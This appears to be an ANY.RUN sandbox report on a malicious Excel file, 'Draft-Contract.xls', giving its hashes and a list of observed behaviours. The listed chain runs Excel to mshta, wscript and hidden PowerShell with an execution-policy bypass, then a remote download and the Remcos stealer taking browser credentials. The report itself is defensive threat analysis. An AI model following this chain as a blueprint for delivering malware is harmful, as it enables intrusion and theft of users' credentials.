









| File name: | Draft-Contract.xls |
| Full analysis: | https://app.any.run/tasks/d552e9dc-e3a8-4082-9201-b2e78d3d9905 |
| Verdict: | Malicious activity |

| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | February 13, 2025, 08:10:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Name of Creating Application: Microsoft Excel, Create Time/Date: Sat Sep 16 00:00:00 2006, Last Saved Time/Date: Thu Feb 13 04:06:39 2025, Security: 1 |
| MD5: | 2F160C13C347204A093BFD1ED0347784 |
| SHA1: | 24E4558F3F577D3044191AADBC5274F616AD1A56 |
| SHA256: | 65402E2B77E5EC64E982F7391E2AD08E2FCC5BD047E167B2F1B5875D7A5AFE5B |
| SSDEEP: | 49152:g2Yh0OVUzPyBQXqewJKwgYajqBmt7SYdfvKvRTJs/G/ghgGOmupaNqedbJMaJ:g1bkyBQ9wJKwzBmt7SGvKvAe3GOmuyZh |
MALICIOUS
EXPLOIT has been detected (SURICATA)
- EXCEL.EXE (PID: 2604)
- mshta.exe (PID: 1176)
Accesses environment variables (SCRIPT)
- mshta.exe (PID: 1176)
- wscript.exe (PID: 3400)
Run PowerShell with an invisible window
- powershell.exe (PID: 1020)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1424)
Bypass execution policy to execute commands
- powershell.exe (PID: 1020)
Starts Visual C# compiler
- powershell.exe (PID: 1020)
Gets %appdata% folder path (SCRIPT)
- wscript.exe (PID: 3400)
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 3400)
Opens a text file (SCRIPT)
- wscript.exe (PID: 3400)
Creates a new folder (SCRIPT)
- wscript.exe (PID: 3400)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 1020)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1280)
STEGOCAMPAIGN has been detected (SURICATA)
- powershell.exe (PID: 1280)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1280)
REMCOS has been detected
- CasPol.exe (PID: 880)
REVERSELOADER has been detected (SURICATA)
- powershell.exe (PID: 1280)
REMCOS has been detected (SURICATA)
- CasPol.exe (PID: 880)
Steals credentials from Web Browsers
- CasPol.exe (PID: 880)
- CasPol.exe (PID: 3552)
Actions looks like stealing of personal data
- CasPol.exe (PID: 880)
- CasPol.exe (PID: 336)
- CasPol.exe (PID: 3592)
- CasPol.exe (PID: 3552)
- msedge.exe (PID: 2852)
REMCOS mutex has been found
- CasPol.exe (PID: 880)
SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 1176)
- powershell.exe (PID: 1020)
- wscript.exe (PID: 3400)
- powershell.exe (PID: 1280)
- CasPol.exe (PID: 880)
- chrome.exe (PID: 3200)
- msedge.exe (PID: 2852)
Connects to the server without a host name
- EXCEL.EXE (PID: 2604)
- mshta.exe (PID: 1176)
- powershell.exe (PID: 1020)
- powershell.exe (PID: 1280)
Adds/modifies Windows certificates
- mshta.exe (PID: 1176)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 1176)
Runs shell command (SCRIPT)
- mshta.exe (PID: 1176)
- wscript.exe (PID: 3400)
Possibly malicious use of IEX has been detected
